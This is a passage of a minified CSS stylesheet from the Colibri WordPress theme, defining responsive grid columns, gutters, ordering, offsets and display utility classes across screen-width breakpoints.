.v-inner-lg-custom{padding-top:0;padding-bottom:0}html.colibri-wp-theme .gutters-row-v-lg-custom{padding-top:0;padding-bottom:0}}@media (min-width:1200px){html.colibri-wp-theme .gutters-col-v-xl-0{margin-top:0;margin-bottom:0}html.colibri-wp-theme .gutters-col-v-xl-0>.h-col,html.colibri-wp-theme .gutters-col-v-xl-0>[class*='h-col-']{padding-top:0;padding-bottom:0}html.colibri-wp-theme .v-inner-xl-0{padding-top:0;padding-bottom:0}html.colibri-wp-theme .gutters-row-v-xl-0{padding-top:0;padding-bottom:0}html.colibri-wp-theme .gutters-col-v-xl-1{margin-top:-8px;margin-bottom:-8px}html.colibri-wp-theme .gutters-col-v-xl-1>.h-col,html.colibri-wp-theme .gutters-col-v-xl-1>[class*='h-col-']{padding-top:8px;padding-bottom:8px}html.colibri-wp-theme .v-inner-xl-1{padding-top:8px;padding-bottom:8px}html.colibri-wp-theme .gutters-row-v-xl-1{padding-top:8px;padding-bottom:8px}html.colibri-wp-theme .gutters-col-v-xl-2{margin-top:-15px;margin-bottom:-15px}html.colibri-wp-theme .gutters-col-v-xl-2>.h-col,html.colibri-wp-theme .gutters-col-v-xl-2>[class*='h-col-']{padding-top:15px;padding-bottom:15px}html.colibri-wp-theme .v-inner-xl-2{padding-top:15px;padding-bottom:15px}html.colibri-wp-theme .gutters-row-v-xl-2{padding-top:15px;padding-bottom:15px}html.colibri-wp-theme .gutters-col-v-xl-3{margin-top:-30px;margin-bottom:-30px}html.colibri-wp-theme .gutters-col-v-xl-3>.h-col,html.colibri-wp-theme .gutters-col-v-xl-3>[class*='h-col-']{padding-top:30px;padding-bottom:30px}html.colibri-wp-theme .v-inner-xl-3{padding-top:30px;padding-bottom:30px}html.colibri-wp-theme .gutters-row-v-xl-3{padding-top:30px;padding-bottom:30px}html.colibri-wp-theme .gutters-col-v-xl-4{margin-top:-30px;margin-bottom:-30px}html.colibri-wp-theme .gutters-col-v-xl-4>.h-col,html.colibri-wp-theme .gutters-col-v-xl-4>[class*='h-col-']{padding-top:30px;padding-bottom:30px}html.colibri-wp-theme .v-inner-xl-4{padding-top:30px;padding-bottom:30px}html.colibri-wp-theme .gutters-row-v-xl-4{padding-top:30px;padding-bottom:30px}html.colibri-wp-theme .gutters-col-v-xl-custom{margin-top:0;margin-bottom:0}html.colibri-wp-theme .gutters-col-v-xl-custom>.h-col,html.colibri-wp-theme .gutters-col-v-xl-custom>[class*='h-col-']{padding-top:0;padding-bottom:0}html.colibri-wp-theme .v-inner-xl-custom{padding-top:0;padding-bottom:0}html.colibri-wp-theme .gutters-row-v-xl-custom{padding-top:0;padding-bottom:0}}html.colibri-wp-theme .h-col-1,html.colibri-wp-theme .h-col-2,html.colibri-wp-theme .h-col-3,html.colibri-wp-theme .h-col-4,html.colibri-wp-theme .h-col-5,html.colibri-wp-theme .h-col-6,html.colibri-wp-theme .h-col-7,html.colibri-wp-theme .h-col-8,html.colibri-wp-theme .h-col-9,html.colibri-wp-theme .h-col-10,html.colibri-wp-theme .h-col-11,html.colibri-wp-theme .h-col-12,html.colibri-wp-theme .h-col,html.colibri-wp-theme .h-col-auto,html.colibri-wp-theme .h-col-sm-1,html.colibri-wp-theme .h-col-sm-2,html.colibri-wp-theme .h-col-sm-3,html.colibri-wp-theme .h-col-sm-4,html.colibri-wp-theme .h-col-sm-5,html.colibri-wp-theme .h-col-sm-6,html.colibri-wp-theme .h-col-sm-7,html.colibri-wp-theme .h-col-sm-8,html.colibri-wp-theme .h-col-sm-9,html.colibri-wp-theme .h-col-sm-10,html.colibri-wp-theme .h-col-sm-11,html.colibri-wp-theme .h-col-sm-12,html.colibri-wp-theme .h-col-sm,html.colibri-wp-theme .h-col-sm-auto,html.colibri-wp-theme .h-col-md-1,html.colibri-wp-theme .h-col-md-2,html.colibri-wp-theme .h-col-md-3,html.colibri-wp-theme .h-col-md-4,html.colibri-wp-theme .h-col-md-5,html.colibri-wp-theme .h-col-md-6,html.colibri-wp-theme .h-col-md-7,html.colibri-wp-theme .h-col-md-8,html.colibri-wp-theme .h-col-md-9,html.colibri-wp-theme .h-col-md-10,html.colibri-wp-theme .h-col-md-11,html.colibri-wp-theme .h-col-md-12,html.colibri-wp-theme .h-col-md,html.colibri-wp-theme .h-col-md-auto,html.colibri-wp-theme .h-col-lg-1,html.colibri-wp-theme .h-col-lg-2,html.colibri-wp-theme .h-col-lg-3,html.colibri-wp-theme .h-col-lg-4,html.colibri-wp-theme .h-col-lg-5,html.colibri-wp-theme .h-col-lg-6,html.colibri-wp-theme .h-col-lg-7,html.colibri-wp-theme .h-col-lg-8,html.colibri-wp-theme .h-col-lg-9,html.colibri-wp-theme .h-col-lg-10,html.colibri-wp-theme .h-col-lg-11,html.colibri-wp-theme .h-col-lg-12,html.colibri-wp-theme .h-col-lg,html.colibri-wp-theme .h-col-lg-auto,html.colibri-wp-theme .h-col-xl-1,html.colibri-wp-theme .h-col-xl-2,html.colibri-wp-theme .h-col-xl-3,html.colibri-wp-theme .h-col-xl-4,html.colibri-wp-theme .h-col-xl-5,html.colibri-wp-theme .h-col-xl-6,html.colibri-wp-theme .h-col-xl-7,html.colibri-wp-theme .h-col-xl-8,html.colibri-wp-theme .h-col-xl-9,html.colibri-wp-theme .h-col-xl-10,html.colibri-wp-theme .h-col-xl-11,html.colibri-wp-theme .h-col-xl-12,html.colibri-wp-theme .h-col-xl,html.colibri-wp-theme .h-col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}html.colibri-wp-theme .h-col{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}html.colibri-wp-theme .h-col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}html.colibri-wp-theme .h-col-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}html.colibri-wp-theme .h-col-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}html.colibri-wp-theme .h-col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}html.colibri-wp-theme .h-col-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}html.colibri-wp-theme .h-col-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}html.colibri-wp-theme .h-col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}html.colibri-wp-theme .h-col-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}html.colibri-wp-theme .h-col-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}html.colibri-wp-theme .h-col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}html.colibri-wp-theme .h-col-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}html.colibri-wp-theme .h-col-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}html.colibri-wp-theme .h-col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}html.colibri-wp-theme .order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}html.colibri-wp-theme .order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}html.colibri-wp-theme .order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}html.colibri-wp-theme .order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}html.colibri-wp-theme .order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}html.colibri-wp-theme .order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}html.colibri-wp-theme .order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}html.colibri-wp-theme .order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}html.colibri-wp-theme .order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}html.colibri-wp-theme .order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}html.colibri-wp-theme .order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}html.colibri-wp-theme .order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}html.colibri-wp-theme .order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}html.colibri-wp-theme .order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}html.colibri-wp-theme .order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}html.colibri-wp-theme .offset-1{margin-left:8.33333333%}html.colibri-wp-theme .offset-2{margin-left:16.66666667%}html.colibri-wp-theme .offset-3{margin-left:25%}html.colibri-wp-theme .offset-4{margin-left:33.33333333%}html.colibri-wp-theme .offset-5{margin-left:41.66666667%}html.colibri-wp-theme .offset-6{margin-left:50%}html.colibri-wp-theme .offset-7{margin-left:58.33333333%}html.colibri-wp-theme .offset-8{margin-left:66.66666667%}html.colibri-wp-theme .offset-9{margin-left:75%}html.colibri-wp-theme .offset-10{margin-left:83.33333333%}html.colibri-wp-theme .offset-11{margin-left:91.66666667%}@media (min-width:576px){html.colibri-wp-theme .h-col-sm{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}html.colibri-wp-theme .h-col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}html.colibri-wp-theme .h-col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}html.colibri-wp-theme .h-col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}html.colibri-wp-theme .h-col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}html.colibri-wp-theme .h-col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}html.colibri-wp-theme .h-col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}html.colibri-wp-theme .h-col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}html.colibri-wp-theme .h-col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}html.colibri-wp-theme .h-col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}html.colibri-wp-theme .h-col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}html.colibri-wp-theme .h-col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}html.colibri-wp-theme .h-col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}html.colibri-wp-theme .h-col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}html.colibri-wp-theme .order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}html.colibri-wp-theme .order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}html.colibri-wp-theme .order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}html.colibri-wp-theme .order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}html.colibri-wp-theme .order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}html.colibri-wp-theme .order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}html.colibri-wp-theme .order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}html.colibri-wp-theme .order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}html.colibri-wp-theme .order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}html.colibri-wp-theme .order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}html.colibri-wp-theme .order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}html.colibri-wp-theme .order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}html.colibri-wp-theme .order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}html.colibri-wp-theme .order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}html.colibri-wp-theme .order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}html.colibri-wp-theme .offset-sm-0{margin-left:0}html.colibri-wp-theme .offset-sm-1{margin-left:8.33333333%}html.colibri-wp-theme .offset-sm-2{margin-left:16.66666667%}html.colibri-wp-theme .offset-sm-3{margin-left:25%}html.colibri-wp-theme .offset-sm-4{margin-left:33.33333333%}html.colibri-wp-theme .offset-sm-5{margin-left:41.66666667%}html.colibri-wp-theme .offset-sm-6{margin-left:50%}html.colibri-wp-theme .offset-sm-7{margin-left:58.33333333%}html.colibri-wp-theme .offset-sm-8{margin-left:66.66666667%}html.colibri-wp-theme .offset-sm-9{margin-left:75%}html.colibri-wp-theme .offset-sm-10{margin-left:83.33333333%}html.colibri-wp-theme .offset-sm-11{margin-left:91.66666667%}}@media (min-width:768px){html.colibri-wp-theme .h-col-md{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}html.colibri-wp-theme .h-col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}html.colibri-wp-theme .h-col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}html.colibri-wp-theme .h-col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}html.colibri-wp-theme .h-col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}html.colibri-wp-theme .h-col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}html.colibri-wp-theme .h-col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}html.colibri-wp-theme .h-col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}html.colibri-wp-theme .h-col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}html.colibri-wp-theme .h-col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}html.colibri-wp-theme .h-col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}html.colibri-wp-theme .h-col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}html.colibri-wp-theme .h-col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}html.colibri-wp-theme .h-col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}html.colibri-wp-theme .order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}html.colibri-wp-theme .order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}html.colibri-wp-theme .order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}html.colibri-wp-theme .order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}html.colibri-wp-theme .order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}html.colibri-wp-theme .order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}html.colibri-wp-theme .order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}html.colibri-wp-theme .order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}html.colibri-wp-theme .order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}html.colibri-wp-theme .order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}html.colibri-wp-theme .order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}html.colibri-wp-theme .order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}html.colibri-wp-theme .order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}html.colibri-wp-theme .order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}html.colibri-wp-theme .order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}html.colibri-wp-theme .offset-md-0{margin-left:0}html.colibri-wp-theme .offset-md-1{margin-left:8.33333333%}html.colibri-wp-theme .offset-md-2{margin-left:16.66666667%}html.colibri-wp-theme .offset-md-3{margin-left:25%}html.colibri-wp-theme .offset-md-4{margin-left:33.33333333%}html.colibri-wp-theme .offset-md-5{margin-left:41.66666667%}html.colibri-wp-theme .offset-md-6{margin-left:50%}html.colibri-wp-theme .offset-md-7{margin-left:58.33333333%}html.colibri-wp-theme .offset-md-8{margin-left:66.66666667%}html.colibri-wp-theme .offset-md-9{margin-left:75%}html.colibri-wp-theme .offset-md-10{margin-left:83.33333333%}html.colibri-wp-theme .offset-md-11{margin-left:91.66666667%}}@media (min-width:1024px){html.colibri-wp-theme .h-col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}html.colibri-wp-theme .h-col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}html.colibri-wp-theme .h-col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}html.colibri-wp-theme .h-col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}html.colibri-wp-theme .h-col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}html.colibri-wp-theme .h-col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}html.colibri-wp-theme .h-col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}html.colibri-wp-theme .h-col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}html.colibri-wp-theme .h-col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}html.colibri-wp-theme .h-col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}html.colibri-wp-theme .h-col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}html.colibri-wp-theme .h-col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}html.colibri-wp-theme .h-col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}html.colibri-wp-theme .h-col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}html.colibri-wp-theme .order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}html.colibri-wp-theme .order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}html.colibri-wp-theme .order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}html.colibri-wp-theme .order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}html.colibri-wp-theme .order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}html.colibri-wp-theme .order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}html.colibri-wp-theme .order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}html.colibri-wp-theme .order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}html.colibri-wp-theme .order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}html.colibri-wp-theme .order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}html.colibri-wp-theme .order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}html.colibri-wp-theme .order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}html.colibri-wp-theme .order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}html.colibri-wp-theme .order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}html.colibri-wp-theme .order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}html.colibri-wp-theme .offset-lg-0{margin-left:0}html.colibri-wp-theme .offset-lg-1{margin-left:8.33333333%}html.colibri-wp-theme .offset-lg-2{margin-left:16.66666667%}html.colibri-wp-theme .offset-lg-3{margin-left:25%}html.colibri-wp-theme .offset-lg-4{margin-left:33.33333333%}html.colibri-wp-theme .offset-lg-5{margin-left:41.66666667%}html.colibri-wp-theme .offset-lg-6{margin-left:50%}html.colibri-wp-theme .offset-lg-7{margin-left:58.33333333%}html.colibri-wp-theme .offset-lg-8{margin-left:66.66666667%}html.colibri-wp-theme .offset-lg-9{margin-left:75%}html.colibri-wp-theme .offset-lg-10{margin-left:83.33333333%}html.colibri-wp-theme .offset-lg-11{margin-left:91.66666667%}}@media (min-width:1200px){html.colibri-wp-theme .h-col-xl{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}html.colibri-wp-theme .h-col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}html.colibri-wp-theme .h-col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}html.colibri-wp-theme .h-col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}html.colibri-wp-theme .h-col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}html.colibri-wp-theme .h-col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}html.colibri-wp-theme .h-col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}html.colibri-wp-theme .h-col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}html.colibri-wp-theme .h-col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}html.colibri-wp-theme .h-col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}html.colibri-wp-theme .h-col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}html.colibri-wp-theme .h-col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}html.colibri-wp-theme .h-col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}html.colibri-wp-theme .h-col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}html.colibri-wp-theme .order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}html.colibri-wp-theme .order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}html.colibri-wp-theme .order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}html.colibri-wp-theme .order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}html.colibri-wp-theme .order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}html.colibri-wp-theme .order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}html.colibri-wp-theme .order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}html.colibri-wp-theme .order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}html.colibri-wp-theme .order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}html.colibri-wp-theme .order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}html.colibri-wp-theme .order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}html.colibri-wp-theme .order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}html.colibri-wp-theme .order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}html.colibri-wp-theme .order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}html.colibri-wp-theme .order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}html.colibri-wp-theme .offset-xl-0{margin-left:0}html.colibri-wp-theme .offset-xl-1{margin-left:8.33333333%}html.colibri-wp-theme .offset-xl-2{margin-left:16.66666667%}html.colibri-wp-theme .offset-xl-3{margin-left:25%}html.colibri-wp-theme .offset-xl-4{margin-left:33.33333333%}html.colibri-wp-theme .offset-xl-5{margin-left:41.66666667%}html.colibri-wp-theme .offset-xl-6{margin-left:50%}html.colibri-wp-theme .offset-xl-7{margin-left:58.33333333%}html.colibri-wp-theme .offset-xl-8{margin-left:66.66666667%}html.colibri-wp-theme .offset-xl-9{margin-left:75%}html.colibri-wp-theme .offset-xl-10{margin-left:83.33333333%}html.colibri-wp-theme .offset-xl-11{margin-left:91.66666667%}}html.colibri-wp-theme .d-none{display:none}html.colibri-wp-theme .d-inline{display:inline}html.colibri-wp-theme .d-inline-block{display:inline-block}html.colibri-wp-theme .d-block{display:block}html.colibri-wp-theme .d-table{display:table}html.colibri-wp-theme .d-table-row{display:table-row}html.colibri-wp-theme .d-table-cell{display:table-cell}html.colibri-wp-theme .d-flex{display:-webkit-box;display:-ms-flexbox;display:flex}html.colibri-wp-theme .d-inline-flex{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}@media (min-width:576px){html.colibri-wp-theme .d-sm-none{display:none}html.colibri-wp-theme .d-sm-inline{display:inline}html.colibri-wp-theme .d-sm-inline-block{display:inline-block}html.colibri-wp-theme .d-sm-block{display:block}html.colibri-wp-theme .d-sm-table{display:table}html.colibri-wp-theme .d-sm-table-row{display:table-row}html.colibri-wp-theme .d-sm-table-cell{display:table-cell}html.colibri-wp-theme .d-sm-flex{display:-webkit-box;display:-ms-flexbox;display:flex}html.colibri-wp-theme .d-sm-inline-flex{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}@media (min-width:768px){html.colibri-wp-theme .d-md-none{display:none}html.colibri-wp-theme .d-md-inline{display:inline}html.colibri-wp-theme .d-md-inline-block{display:inline-block}html.colibri-wp-theme .d-md-block{display:block}html.colibri-wp-theme .d-md-table{display:table}html.colibri-wp-theme .d-md-table-row{display:table-row}html.colibri-wp-theme .d-md-table-cell{display:table-cell}html.colibri-wp-theme .d-md-flex{display:-webkit-box;display:-ms-flexbox;display:flex}html.colibri-wp-theme .d-md-inline-flex{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}@media (min-width:1024px){html.colibri-wp-theme .d-lg-none{display:none}html.colibri-wp-theme .d-lg-inline{display:inline}html.colibri-wp-theme .d-lg-inline-block{display:inline-block}html.colibri-wp-theme .d-lg-block{display:block}html.colibri-wp-theme .d-lg-table{display:table}html.colibri-wp-theme .d-lg-table-row{display:table-row}html.colibri-wp-theme .d-lg-table-cell{display:table-cell}html.colibri-wp-theme .d-lg-flex{display:-webkit-box;display:-ms-flexbox;display:flex}html.colibri-wp-theme .d-lg-inline-flex{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}@media (min-width:1200px){html.colibri-wp-theme .d-xl-none{display:none}html.colibri-wp-theme .d-xl-inline{display:inline}html.colibri-wp-theme .d-xl-inline-block{display:inline-block}html.colibri-wp-theme .d-xl-block{display:block}html.colibri-wp-theme .d-xl-table{display:table}html.colibri-wp-theme .d-xl-table-row{display:table-row}html.colibri-wp-theme .d-xl-table-cell{display:table-cell}html.colibri-wp-theme .d-xl-flex{display:-webkit-box;display:-ms-flexbox;display:flex}html.colibri-wp-theme .d-xl-inline-flex{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}@media print{html.colibri-wp-theme .d-print-none{display:none!important}html.colibri-wp-theme .d-print-inline{display:inline!important}html.colibri-wp-theme .d-print-inline-block{display:inline-block!important}html.colibri-wp-theme .d-print-block{display:block!important}html.colibri-wp-theme .d-print-table{display:table!important}html.colibri-wp-theme .d-print-table-row{display:table-row!important}html.colibri-wp-theme .d-print-table-cell{display:table-cell!important}html.colibri-wp-theme .d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}html.colibri-wp-theme 